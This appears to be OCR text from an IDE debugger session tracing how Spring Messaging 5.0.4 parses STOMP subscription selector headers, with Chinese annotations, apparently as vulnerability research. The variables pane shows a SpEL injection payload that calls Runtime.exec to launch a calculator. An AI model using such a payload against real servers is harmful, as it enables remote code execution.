 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
spring-messaging-5.0.4.RELEASE-sources.jar org springframework messaging simp broker DefaultSubscriptionRegistry Application
Project DefaultSubscriptionRegistry.java AbstractSubscriptionRegistry.java AbstractBrokerMessageHandler.java
1: Project
Z: Structure
2: Favorites
Gradle: org.springframework:spring-jcl:5.0.4.RELEASE
Gradle: org.springframework:spring-messaging:5.0.4.REL
spring-messaging-5.0.4.RELEASE.jar library root
META-INF
org.springframework.messaging
converter
core
handler
simp
annotation
broker
AbstractBrokerMessageHandler
AbstractSubscriptionRegistry
BrokerAvailabilityEvent
DefaultSubscriptionRegistry
package-info
SimpleBrokerMessageHandler
SubscriptionRegistry
config
stomp
134 public String getSelectorHeaderName() { return this.selectorHeaderName; }
137
138
139 @Override
140 protected void addSubscriptionInternal(
141 String sessionId, String subsId, String destination, Message<?> message) { sessionId: "kwbcjvto"
142
143 Expression expression = null; expression: SpelExpression@6157
144 MessageHeaders headers = message.getHeaders(); headers: size = 8 message: "GenericMessage [payload
145 String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers);
146 if (selector != null) {
处理header中的selector
try {
148 expression = this.expressionParser.parseExpression(selector); expression: SpelExpression@615
149 this.selectorHeaderInUse = true;
150 if (logger.isTraceEnabled()) {
151 logger.trace("Subscription selector: [" + selector + "]");
152 }
153 }
154 catch (Throwable ex) {
155 if (logger.isDebugEnabled()) {
156 logger.debug( message: "Failed to parse selector: " + selector, ex);
157 }
158 }
DefaultSubscriptionRegistry addSubscriptionInternal()
Debug Application
Debugger Console Endpoints
Frames Variables
"clientInboundChannel-1"@6,087 in group "main": RUNNING
调用栈查看
addSubscriptionInternal:149, DefaultSubscriptionRegistry (org.springframework.messaging.simp.broker)
registerSubscription:79, AbstractSubscriptionRegistry (org.springframework.messaging.simp.broker)
handleMessageInternal:302, SimpleBrokerMessageHandler (org.springframework.messaging.simp.broker)
handleMessage:241, AbstractBrokerMessageHandler (org.springframework.messaging.simp.broker)
run:138, ExecutorSubscribableChannel$SendTask (org.springframework.messaging.support)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:748, Thread (java.lang)
sessionId = "kwbcjvto"
subsId = "sub-0"
destination = "/topic/greetings"
message = {GenericMessage@6102} "GenericMessage [payload=byte[0], headers={simpMessage1... Vie
expression = {SpelExpression@6157}
headers = {MessageHeaderAccessor$MutableMessageHeaders@6127} size = 8
selector = "T(java.lang.Runtime).getRuntime().exec('gnome-calculator')"
this.selectorHeaderInUse = false
logger = {LogFactory$Log4jLog@6113}